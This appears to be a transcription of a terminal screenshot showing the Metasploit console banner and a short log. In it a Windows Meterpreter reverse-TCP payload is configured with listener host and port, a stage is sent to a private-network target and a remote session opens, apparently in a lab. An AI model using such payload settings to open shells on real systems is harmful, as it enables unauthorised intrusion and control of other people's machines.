 File Edit View Search Terminal Help
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
=[ metasploit v6.4.8-dev- ]
+ -- --=[ 2418 exploits - 1246 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
lhost => 10.10.1.13
lport => 5555
[*] Started reverse TCP handler on 10.10.1.13:5555
[*] Sending stage (176198 bytes) to 10.10.1.22
[*] Meterpreter session 1 opened (10.10.1.13:5555 -> 10.10.1.22:50129) at 2026-09-02 13:48:14 -0400